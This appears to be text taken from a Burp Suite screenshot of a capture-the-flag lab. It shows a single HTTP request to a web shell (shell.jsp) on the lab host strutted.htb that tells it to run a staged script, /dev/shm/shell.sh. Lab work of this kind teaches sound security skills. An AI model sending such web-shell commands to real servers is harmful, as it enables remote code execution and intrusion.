 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex Decoded gRPC-Web ProtoBuf \n ≡
1 GET /shell.jsp?cmd=bash+/dev/shm/shell.sh HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=BDC7540A9B35BAD6EE7A948A021A30F5
9 Upgrade-Insecure-Requests: 1
10
11